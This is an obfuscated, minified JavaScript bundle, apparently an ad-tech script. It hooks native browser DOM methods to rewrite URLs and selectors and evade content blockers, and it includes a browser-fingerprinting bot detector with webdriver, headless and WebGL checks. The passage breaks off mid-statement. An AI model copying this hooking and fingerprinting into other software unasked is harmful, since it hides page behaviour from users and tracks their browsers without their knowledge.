S.A[e(4325)](a)[e(985)][e(3984)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(c,t))),de(a,u(1574),u(3306),(function(t){const e=u;return e(1716)!=typeof t&&(t=a[e(3954)](t)),S.A[e(4325)](a)[e(1065)][e(3984)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(c,t))),de(a,u(3576),u(4171),(function(t){const e=u;return S.A[e(4325)](a)[e(3749)][e(3984)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(c,t))),de(a,u(3576),u(554),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t),tagNameFilter:t=>(0,U.ts)(c,t)}),o=S.A[e(4325)](a)[e(2820)][e(3984)](this,r);return t[e(3704)](e(719))&&t!==r&&null===o?S.A[e(4325)](a)[e(2820)][e(3984)](this,t):o}),(t=>t)),de(a,u(3576),u(2491),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t),tagNameFilter:t=>(0,U.ts)(c,t)}),o=S.A[e(4325)](a)[e(1813)][e(3984)](this,r);return t[e(3704)](e(719))&&t!==r&&0===o[e(4044)]?S.A[e(4325)](a)[e(1813)][e(3984)](this,t):o}),(t=>t)),de(a,u(3576),u(3779),(function(t){const e=u;return(0,U.ts)(c,t)&&(t=e(3173)+(0,r.md)(t)),S.A[e(4325)](a)[e(3267)][e(3984)](this,t)})),de(a,u(3576),u(4367),(function(t){const e=u;return(0,U.ts)(c,t)&&(t=e(3173)+(0,r.md)(t)),S.A[e(4325)](a)[e(3645)][e(3984)](this,t)})),he(a,u(2197),u(3950),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(1523)][t(4325)][t(2115)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3003)];i=Ce(e)?i:e}return i},set:function(t){const r=u,i=S.A[r(4325)](a)[r(990)][r(3984)](this,r(1082));(0,U.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(2994)===i?o.MN[r(3459)]:o.MN[r(900)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]}));for(var s=arguments[r(4044)],l=new Array(s>1?s-1:0),d=1;d<s;d++)l[d-1]=arguments[d];return S.A[r(4325)](a)[r(1523)][r(3364)][r(3984)](this,t,...l)}}),he(a,u(2197),u(1082),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=S.A[t(4325)](a)[t(2988)][t(4325)][t(2115)](this,n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;[e(2994),e(2392),e(1962),e(3722)][e(3704)](t)||t&&(0,U.Bo)(c,t)&&(t=(0,r.md)(t));for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return S.A[e(4325)](a)[e(2988)][e(3364)][e(3984)](this,t,...o)}}),he(a,u(2761),u(1236),{get:function(){const t=u,e=S.A[t(4325)](a)[t(990)][t(3984)](this,t(1060));for(var r=arguments[t(4044)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];const s=S.A[t(4325)](a)[t(2444)][t(4325)][t(3984)](this,...o);var d;if(pe(a,s,e))if(oe(s),h[t(3984)](this))ie(n,s);else if(We(n,s,c,{shouldLogRaptive:null!==(d=null==l?void 0:l[t(2224)])&&void 0!==d&&d}),!s[t(1459)]){const e=Me(s,n,c);e();const r=setInterval((()=>{const n=t,o=S.A[n(4325)](a)[n(990)][n(3984)](this,n(1060));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(1459)]=e}return S.A[t(4325)](a)[t(3020)][t(4325)][t(3984)](this,...o)}}),he(a,u(2761),u(4219),{get:function(){const t=u;for(var e=arguments[t(4044)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];const s=S.A[t(4325)](a)[t(2444)][t(4325)][t(3984)](this,...r);if(!s)return s;const d=S.A[t(4325)](a)[t(990)][t(3984)](this,t(1060));var f;if(pe(a,s,d))if(oe(s),h[t(3984)](this))ie(n,s);else if(We(n,s,c,{shouldLogRaptive:null!==(f=null==l?void 0:l[t(2224)])&&void 0!==f&&f}),!s[t(1459)]){const e=Me(s,n,c);e();const r=setInterval((()=>{const n=t,o=S.A[n(4325)](a)[n(990)][n(3984)](this,n(1060));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(1459)]=e}if(d&&(0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(3003)]);if((t(3462)===e[t(3183)]||t(4053)===e[t(3183)])&&e[t(4233)][t(3704)](t(2553))||t(2925)===e[t(3183)]&&e[t(4233)][t(3704)](t(2427))||t(2129)===e[t(3183)]&&"/"===e[t(4233)]||t(1524)===e[t(3183)]&&e[t(4233)][t(3704)](t(3685)))return Kt[t(4325)](a,s)}return s}}),he(a,u(1831),u(3972),{get:function(){const t=u;for(var n=arguments[t(4044)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const i=S.A[t(4325)](a)[t(1286)][t(4325)][t(3984)](this,...r),c=S.A[t(4325)](a)[t(3759)][t(4325)][t(3984)](this);if(t(1716)==typeof c&&c[t(3704)](t(2914)))try{const e=JSON[t(4278)](c);if(t(1008)===e[t(2384)]&&t(3084)===e[t(1398)])return i}catch(t){}return t(4052)==typeof c&&c[t(4377)]||(l=c,t(1716)==typeof l&&l[t(3936)](t(1996)))||(0,s.aV)(e.A[t(1617)])!==(0,s.aV)(S.A[t(4325)](a)[t(4040)][t(4325)][t(3984)](this))?i:Kt[t(4325)](a,i);var l}}),he(a,u(2761),u(4494),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](a)[t(3520)][t(4325)][t(3984)](this,...n)},set:function(t){const r=u;if(!t)return S.A[r(4325)](a)[r(3520)][r(3364)][r(3984)](this,t);t=t[r(668)]();const i=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1617)]+r(4119),kind:o.MN[r(543)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]});return t=t[r(3704)](i)?Jt({_window:a,protectUrlContext:n,html:t}):r(1293)[r(2203)](jt,r(2904))[r(2203)](i,r(3466))[r(2203)]((0,Rt.x)().id,r(3405))+Jt({_window:a,protectUrlContext:n,html:t}),S.A[r(4325)](a)[r(3520)][r(3364)][r(3984)](this,t)}},h),he(a,u(941),u(620),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(706)])||void 0===n?void 0:n[t(620)])&&void 0!==e?e:S.A[t(4325)](a)[t(3782)][t(4325)][t(3984)](this)}}),he(a,u(941),u(4031),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(706)])||void 0===n?void 0:n[t(4031)])&&void 0!==e?e:S.A[t(4325)](a)[t(3561)][t(4325)][t(3984)](this)}}),he(a,u(941),u(1320),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(706)])||void 0===n?void 0:n[t(1320)])&&void 0!==e?e:S.A[t(4325)](a)[t(4070)][t(4325)][t(3984)](this)}}),he(a,u(941),u(1274),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(706)])||void 0===n?void 0:n[t(1274)])&&void 0!==e?e:S.A[t(4325)](a)[t(1427)][t(4325)][t(3984)](this)}}),he(a,u(941),u(3726),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(706)])||void 0===n?void 0:n[t(3726)])&&void 0!==e?e:S.A[t(4325)](a)[t(1825)][t(4325)][t(3984)](this)}}),he(a,u(941),u(3686),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(706)])||void 0===n?void 0:n[t(3686)])&&void 0!==e?e:S.A[t(4325)](a)[t(3985)][t(4325)][t(3984)](this)}}),de(a,u(3179),u(3331),(function(t){const e=u;var r;if(this instanceof a[e(1915)]&&e(2314)===this[e(3337)][e(1683)]()&&t instanceof a[e(4095)]){const r=S.A[e(4325)](a)[e(4359)][e(4325)][e(3984)](t);if((0,U.xP)(c,r))try{S.A[e(4325)](a)[e(4359)][e(3364)][e(3984)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,U.Bo)(c,t),urlFilter:t=>(0,U.pI)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}))}catch(t){}}const o=null===(r=t[e(1948)])||void 0===r?void 0:r[e(4083)];if(a!==o&&e(4393)===t[e(3337)]){const r=t[e(2389)];try{if(r&&(0,U.xP)(c,r)){const i=(0,Nt.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,U.Bo)(c,t),urlFilter:t=>(0,U.pI)(c,t),attributeFilter:t=>(0,U.yu)(c,t)});if(!o||!S.A[e(2698)](o)){const t=a[e(1574)][e(4367)](e(2314));return S.A[e(4325)](a)[e(4359)][e(3364)][e(3984)](t,i),S.A[e(4325)](a)[e(1143)][e(3984)](this,t)}S.A[e(4325)](o)[e(4359)][e(3364)][e(3984)](t,i)}}catch(t){}}return S.A[e(4325)](a)[e(1143)][e(3984)](this,t)})),de(a,u(836),u(2126),(function(t){const e=u;for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(this instanceof a[e(836)]&&t instanceof a[e(2101)]){const r=Array[e(1766)](t[e(751)])[e(1671)]((t=>t instanceof a[e(4095)]?S.A[e(4325)](a)[e(4359)][e(4325)][e(3984)](t):""));return S.A[e(4325)](a)[e(4359)][e(3364)][e(3984)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r[e(1425)](""),idFilter:t=>(0,U.Bo)(c,t),urlFilter:t=>(0,U.pI)(c,t),attributeFilter:t=>(0,U.yu)(c,t)})),S.A[e(4325)](a)[e(3034)][e(3984)](this,t,...o)}return S.A[e(4325)](a)[e(3034)][e(3984)](this,t,...o)})),Object[u(1678)](a)[u(2285)]((t=>{const e=u;try{if(!t[e(3936)](e(1413))||!t[e(3441)](e(1915)))return;const n=[e(2746),e(4086)];for(const r of n){const n=a[e(2137)][e(4462)](a[t][e(884)],r);n&&a[e(2137)][e(717)](a[t][e(884)],r,{get:function(){const t=e;for(var r=arguments[t(4044)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,U.sU)(c,this))return n[t(4325)][t(3984)](this,...o);let s=n[t(4325)][t(3984)](this,...o);return t(1716)==typeof s&&s[t(3936)](t(2367))&&(s=s[t(1095)](3)),s},set:function(t){const r=e;for(var o=arguments[r(4044)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,U.sU)(c,this)?(r(1716)!=typeof t&&r(4342)!=typeof t||(t=r(2367)+t),n[r(4325)][r(3984)](this)===t?t:n[r(3364)][r(3984)](this,t,...i)):n[r(3364)][r(3984)](this,t,...i)}})}}catch(t){}}))}const Le=t=>{try{t()}catch(t){}};function Oe(e){const n=t;var r;if(c.A[n(1422)](n(1273)),null!==(r=window[n(770)])&&void 0!==r&&r[n(2413)])return;const o=window[n(770)]||[];window[n(770)]={push:t=>Le(t),__replaced:!0};for(const t of[...o][n(1230)]())Le(t);const i=t=>{const e=n;e(3321)===t[e(3981)]?t[e(3597)](...t[e(4255)]):e(3964)===t[e(3981)]?t[e(3597)]():e(2265)===t[e(3981)]&&t[e(761)]()},s=window[n(2601)]||[];window[n(2601)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Le((()=>i(t)))}function He(e){const n=t;return n(4037)===function(t){const e=n;try{return new URL(t)[e(2373)][e(4325)](e(2704))||""}catch(t){return""}}(e)}var Ie=R(2751);const je=class{static[t(1514)](){const e=t;var n,r;let o=arguments[e(4044)]>0&&void 0!==arguments[0]?arguments[0]:e(1356),i=!(arguments[e(4044)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1997)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(821)+(0,Ee.t)(o+"_"+a),d=e(821)+(0,Ee.t)(o+"_"+c),h=e(821)+(0,Ee.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Re,Ve=R(3351),qe=/bot|crawl|http|lighthouse|scan|search|spider/i,Pe=function(e,n){const r=t;return(Pe=Object[r(3195)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1362)]=e}||function(t,e){const n=r;for(var o in e)Object[n(884)][n(1287)][n(3984)](e,o)&&(t[o]=e[o])})(e,n)};function De(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2F;function a(t){const e=a2F;try{l(r[e(4330)](t))}catch(t){i(t)}}function c(t){const e=a2F;try{l(r[e(4331)](t))}catch(t){i(t)}}function l(t){const e=a2F;var r;t[e(2238)]?o(t[e(1020)]):(r=t[e(1020)],r instanceof n?r:new n((function(t){t(r)})))[e(3295)](a,c)}l((r=r[s(2115)](t,e||[]))[s(4330)]())}))}function Be(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(997)==typeof Symbol&&(a[Symbol[r(4385)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2F;if(o)throw new TypeError(r(3146));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(3256)]:t[0]?i[r(4331)]||((s=i[r(3256)])&&s[r(3984)](i),0):i[r(4330)])&&!(s=s[r(3984)](i,t[1]))[r(2238)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1020)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2757)]++,{value:t[1],done:!1};case 5:c[r(2757)]++,i=t[1],t=[0];continue;case 7:t=c[r(2092)][r(2160)](),c[r(1246)][r(2160)]();continue;default:if(!((s=(s=c[r(1246)])[r(4044)]>0&&s[s[r(4044)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2757)]=t[1];break}if(6===t[0]&&c[r(2757)]<s[1]){c[r(2757)]=s[1],s=t;break}if(s&&c[r(2757)]<s[2]){c[r(2757)]=s[2],c[r(2092)][r(923)](t);break}s[2]&&c[r(2092)][r(2160)](),c[r(1246)][r(2160)]();continue}t=n[r(3984)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Xe(e,n,r){const o=t;if(r||2===arguments[o(4044)])for(var i,s=0,a=n[o(4044)];s<a;s++)!i&&s in n||(i||(i=Array[o(884)][o(1095)][o(3984)](n,0,s)),i[s]=n[s]);return e[o(2203)](i||Array[o(884)][o(1095)][o(3984)](n))}Object[t(4271)],Object[t(4271)],t(997)==typeof SuppressedError&&SuppressedError;var Je=t(4309),Qe=t(4311),Ze=t(1639),Ge=t(3126),Ye=t(3777),$e=t(3304),Ke=function(t){function e(n,r){const o=a2F;var i=t[o(3984)](this,r)||this;return i[o(3783)]=n,i[o(3504)]=o(2153),Object[o(3195)](i,e[o(884)]),i}return function(t,e){const n=a2F;if(n(997)!=typeof e&&null!==e)throw new TypeError(n(840)+String(e)+n(2107));function r(){this[n(4290)]=t}Pe(t,e),t[n(884)]=null===e?Object[n(4271)](e):(r[n(884)]=e[n(884)],new r)}(e,t),e}(Error);function tn(t){return De(this,void 0,void 0,(function(){var e,n,r=this;return Be(this,(function(o){const i=a2F;switch(o[i(2757)]){case 0:return e={},n=Object[i(2173)](t),[4,Promise[i(4280)](n[i(1671)]((function(n){return De(r,void 0,void 0,(function(){var r,o,i,s,a;return Be(this,(function(c){const l=a2F;switch(c[l(2757)]){case 0:r=t[n],c[l(2757)]=1;case 1:return c[l(1246)][l(923)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1020)]=c[l(1222)](),a[l(3783)]=0,a),[3,4];case 3:return s=c[l(1222)](),e[n]=s instanceof Ke?{state:s[l(3783)],error:""[l(2203)](s[l(3504)],": ")[l(2203)](s[l(2146)])}:{state:-3,error:s instanceof Error?""[l(2203)](s[l(3504)],": ")[l(2203)](s[l(2146)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1222)](),[2,e]}}))}))}function en(e,n){return-1!==e[t(3628)](n)}function nn(e,n){return-1!==e[t(3628)](n)}function rn(e){return Object[t(1678)](e)}function on(e){const n=t;for(var r=[],o=1;o<arguments[n(4044)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1716)==typeof t){if(en(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(949)in t)return t[n(949)](e);for(var o=0;o<t[n(4044)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(968)](e)})))return{value:!0}},s=0,a=r;s<a[n(4044)];s++){var c=i(a[s]);if(n(4052)==typeof c)return c[n(1020)]}return!1}function sn(e){return e[t(4292)]((function(t,e){return t+(e?1:0)}),0)}var an={detectAppVersion:function(e){const n=t;var r=e[n(3352)];return 0===r[n(3783)]&&(/headless/i[n(968)](r[n(1020)])?Ye:/electron/i[n(968)](r[n(1020)])?Je:/slimerjs/i[n(968)](r[n(1020)])?Ge:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1053)];return 0===r[n(3783)]&&(on(r[n(1020)],n(1639),n(4332),n(1437))?Ze:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1919)];return 0===r[n(3783)]&&(/PhantomJS/i[n(968)](r[n(1020)])?Qe:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1892)],o=e[n(2471)],i=e[n(3181)];if(0===r[n(3783)]&&0===o[n(3783)]&&0===i[n(3783)]){var s=r[n(1020)];return n(3304)!==i[n(1020)]&&(37===s&&!en([n(2702),n(652)],i[n(1020)])||39===s&&!en([n(2720)],o[n(1020)])||33===s&&!en([n(752)],i[n(1020)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3826)][n(3783)])return Qe},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3529)];if(0===r[n(3783)]&&0===r[n(1020)][n(4044)])return Ye},detectNotificationPermissions:function(e){const n=t;var r=e[n(2723)],o=e[n(2471)];return 0===o[n(3783)]&&n(767)===o[n(1020)]&&(0===r[n(3783)]&&r[n(1020)]?Ye:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1176)];if(0===r[n(3783)]&&!r[n(1020)])return Ye},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(4266)],o=e[n(4201)],i=e[n(2471)],s=e[n(3181)];if(0===r[n(3783)]&&0===o[n(3783)]&&0===i[n(3783)]&&0===s[n(3783)]&&n(767)===i[n(1020)]&&!o[n(1020)]&&n(752)===s[n(1020)])return 0===r[n(1020)]?Ye:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2652)];return 0===o[n(3783)]&&(n(2033)===o[n(1020)][n(3981)]||null!=(null===(r=o[n(1020)][n(729)])||void 0===r?void 0:r[n(4309)])?Je:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(947)];return 0===r[n(3783)]&&(/PhantomJS/i[n(968)](r[n(1020)])?Qe:/Headless/i[n(968)](r[n(1020)])?Ye:/Electron/i[n(968)](r[n(1020)])?Je:/slimerjs/i[n(968)](r[n(1020)])?Ge:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2967)];if(0===r[n(3783)]&&r[n(1020)])return Ye},detectWebGL:function(e){const n=t;var r=e[n(3419)];if(0===r[n(3783)]){var o=r[n(1020)],i=o[n(1404)],s=o[n(2033)];if(n(4344)==i&&n(2437)==s)return Ye}},detectWindowExternal:function(e){const n=t;var r=e[n(2804)];return 0===r[n(3783)]&&(/Sequentum/i[n(968)](r[n(1020)])?n(1275):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(4071)],o=e[n(835)];if(0!==r[n(3783)]||0!==o[n(3783)])return!1;var i=r[n(1020)],s=i[n(2056)],a=i[n(2100)];return o[n(1020)]&&0===s&&0===a?Ye:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(903)];if(0===r[n(3783)]&&!r[n(1020)])return $e},detectProductSub:function(e){const n=t;var r=e[n(2883)],o=e[n(2471)];return 0===r[n(3783)]&&0===o[n(3783)]&&(n(767)!==o[n(1020)]&&n(3451)!==o[n(1020)]&&n(2021)!==o[n(1020)]&&n(2406)!==o[n(1020)]||n(1175)===r[n(1020)]?void 0:$e)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1836)];if(0!==r[n(3783)])return!1;var o,i=r[n(1020)];for(o in i)if(i[o])return o}};function cn(){const e=t;var n,r,o=window,i=navigator;return sn([e(2475)in i,e(4453)in i,0===i[e(1404)][e(3628)](e(2143)),e(1351)in o,e(3313)in o,e(3036)in o,e(3997)in o])>=5?e(752):sn([e(1751)in o,e(1167)in o,e(1532)in o,0===i[e(1404)][e(3628)](e(1569)),e(3875)in i,e(1354)in o])>=4?e(2702):sn([e(3635)in navigator,e(608)in(null!==(r=null===(n=document[e(2492)])||void 0===n?void 0:n[e(2314)])&&void 0!==r?r:{}),e(3717)in o,e(1578)in o,e(1099)in o,e(1284)in o])>=4?e(652):e(3304)}var ln={android:function(){const e=t;var n=cn(),r=e(752)===n,o=e(652)===n;if(!r&&!o)return!1;var i=window;return sn([e(3900)in i,e(2815)in i,r&&!(e(4337)in i),o&&/android/i[e(968)](navigator[e(3352)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(947)])||void 0===n?void 0:n[e(1683)]();return nn(r,e(1178))?e(2607):nn(r,e(3336))||nn(r,e(3232))?e(2720):nn(r,e(2406))?e(2406):nn(r,e(1812))?e(1812):nn(r,e(2021))||nn(r,e(1336))?e(2021):nn(r,e(767))?e(767):nn(r,e(3451))?e(3451):e(3304)},browserEngineKind:cn,documentFocus:function(){const e=t;return void 0!==document[e(1013)]&&document[e(1013)]()},userAgent:function(){return navigator[t(947)]},appVersion:function(){const e=t;var n=navigator[e(3352)];if(null==n)throw new Ke(-1,e(3610));return n},rtt:function(){const e=t;if(void 0===navigator[e(2549)])throw new Ke(-1,e(4232));if(void 0===navigator[e(2549)][e(2434)])throw new Ke(-1,e(594));return navigator[e(2549)][e(2434)]},windowSize:function(){const e=t;return{outerWidth:window[e(2056)],outerHeight:window[e(2100)],innerWidth:window[e(3392)],innerHeight:window[e(587)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1927)])throw new Ke(-1,e(4486));if(void 0===navigator[e(1927)][e(4044)])throw new Ke(-3,e(4470));return navigator[e(1927)][e(4044)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1927)])throw new Ke(-1,e(4486));if(void 0===window[e(1317)])throw new Ke(-1,e(2368));return navigator[e(1927)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(4005)])return t[e(4005)][e(668)]()}throw new Ke(-3,e(3095))},productSub:function(){const e=t;var n=navigator[e(2883)];if(void 0===n)throw new Ke(-1,e(4021));return n},windowExternal:function(){const e=t;if(void 0===window[e(1975)])throw new Ke(-1,e(3620));var n=window[e(1975)];if(e(997)!=typeof n[e(668)])throw new Ke(-2,e(2844));return n[e(668)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1504)])throw new Ke(-1,e(3391));for(var n=navigator[e(1504)],r=Object[e(4362)](n)===MimeTypeArray[e(884)],o=0;o<n[e(4044)];o++)r&&(r=Object[e(4362)](n[o])===MimeType[e(884)]);return r},evalLength:function(){const e=t;return eval[e(668)]()[e(4044)]},webGL:function(){const e=t;var n=document[e(4367)](e(4234));if(e(997)!=typeof n[e(2783)])throw new Ke(-2,e(1463));var r=n[e(2783)](e(1796));if(null===r)throw new Ke(-4,e(3027));if(e(997)!=typeof r[e(1789)])throw new Ke(-2,e(2853));return{vendor:r[e(1789)](r[e(3719)]),renderer:r[e(1789)](r[e(1698)])}},webDriver:function(){const e=t;if(null==navigator[e(4332)])throw new Ke(-1,e(4440));return navigator[e(4332)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(1200)]||r[e(4123)]||r[e(4390)]||r[e(4072)];if(void 0!==i&&o[e(923)]([i]),Array[e(3408)](r[e(3529)]))e(752)===cn()&&sn([!(e(1730)in(n=window)),e(1573)in n,""+n[e(4244)]==e(1599),""+n[e(660)]==e(1594)])>=3||o[e(923)](r[e(3529)]);else if(e(1716)==typeof r[e(3529)]){var s=r[e(3529)];s&&o[e(923)](s[e(4179)](","))}return o},notificationPermissions:function(){return De(this,void 0,void 0,(function(){var t,e;return Be(this,(function(n){const r=a2F;switch(n[r(2757)]){case 0:if(void 0===window[r(4482)])throw new Ke(-1,r(4155));if(void 0===navigator[r(3406)])throw new Ke(-1,r(946));if(r(997)!=typeof(t=navigator[r(3406)])[r(2256)])throw new Ke(-2,r(4428));n[r(2757)]=1;case 1:return n[r(1246)][r(923)]([1,3,,4]),[4,t[r(2256)]({name:r(3986)})];case 2:return e=n[r(1222)](),[2,r(2206)===window[r(4482)][r(3745)]&&r(4168)===e[r(3783)]];case 3:throw n[r(1222)](),new Ke(-3,r(993));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2492)])throw new Ke(-1,e(693));var n=document[e(2492)];if(e(997)!=typeof n[e(2435)])throw new Ke(-2,e(2232));return n[e(2435)]()},functionBind:function(){const e=t;if(void 0===Function[e(884)][e(759)])throw new Ke(-2,e(2338));return Function[e(884)][e(759)][e(668)]()},process:function(){const e=t;var n=window[e(2652)],r=e(4492);if(void 0===n)throw new Ke(-1,""[e(2203)](r,e(1632)));if(n&&e(4052)!=typeof n)throw new Ke(-3,""[e(2203)](r,e(688)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2977)]={window:[e(2977)]},n[e(1051)]={window:[e(3606)]},n[e(646)]={window:[e(3642)]},n[e(1373)]={window:[e(1560)]},n[e(969)]={window:[e(898)]},n[e(4002)]={window:[e(4002)]},n[e(1394)]={window:[e(3161),e(675)]},n[e(2980)]={window:[e(2875)]},n[Qe]={window:[e(1342),e(1702)]},n[e(3093)]={window:[e(2672)]},n[Ze]={window:[e(3784),e(4080),e(799),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2859),e(3618),e(986)]},n[e(2876)]={window:[e(2152)]},n[e(4332)]={window:[e(4332),e(874),e(1101),e(2081),e(3550),e(3650),e(3303)],document:[e(4026),e(3002),e(1436),e(800),e(4032),e(1211),e(3481),e(4026),e(3507),e(2177),e(4115),e(3248),e(3975),e(2114)]},n[Ye]={window:[e(3998),e(3617)]},n),i={},s=rn(window),a=[];for(r in void 0!==window[e(1574)]&&(a=rn(window[e(1574)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3669)]&&on[e(2115)](void 0,Xe([s],c[e(3669)],!1)),u=!(void 0===c[e(1574)]||!a[e(4044)])&&on[e(2115)](void 0,Xe([a],c[e(1574)],!1));i[r]=l||u}}return i}},un=function(){const e=t;function n(){const t=a2F;this[t(859)]=void 0,this[t(958)]=void 0}return n[e(884)][e(3743)]=function(){return this[e(859)]},n[e(884)][e(2633)]=function(){return this[e(958)]},n[e(884)][e(3633)]=function(){const t=e;if(void 0===this[t(859)])throw new Error(t(1016));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1716)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:$e}),o[s]=c,c[r(1343)]&&(i=c)}return[o,i]}(this[t(859)],an),r=n[0],o=n[1];return this[t(958)]=r,o},n[e(884)][e(1363)]=function(){return De(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const n=a2F;switch(e[n(2757)]){case 0:return t=this,[4,tn(ln)];case 1:return t[n(859)]=e[n(1222)](),[2,this[n(859)]]}}))}))},n}();const dn=async n=>{const r=t;try{if(i=navigator[r(947)],Boolean(i)&&function(){const t=r;if(Re instanceof RegExp)return Re;try{Re=new RegExp(t(2340),"i")}catch(t){Re=qe}return Re}()[r(968)](i))return c.A[r(1422)](r(3836)[r(2203)](navigator[r(947)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(2597)],n=void 0===e||e;return De(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const r=a2F;switch(e[r(2757)]){case 0:return n&&function(){const t=r;if(!(window[t(912)]||Math[t(2281)]()>=.001))try{var e=new XMLHttpRequest;e[t(2781)](t(4325),t(1396)[t(2203)](t(1333),t(3425)),!0),e[t(4162)]()}catch(e){console[t(1581)](e)}}(),[4,(t=new un)[r(1363)]()];case 1:return e[r(1222)](),[2,t]}}))}))}({monitoring:!1})[r(3295)]((t=>t[r(3633)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(r(2501)))),100))),n=await Promise[r(4363)]([t,e]);if(n&&n[r(1343)])return c.A[r(1422)](r(1391)[r(2203)](n[r(1055)])),!0}catch(t){return c.A[r(1422)](r(804),t),!1}}catch(t){return c.A[r(1422)](r(4200),t),c.A[r(1581)](t,r(3136)),!1}var i;if(navigator[r(947)][r(3704)](r(1068))||r(3231)===navigator[r(947)]&&r(2358)===location[r(3183)])return!0;try{const 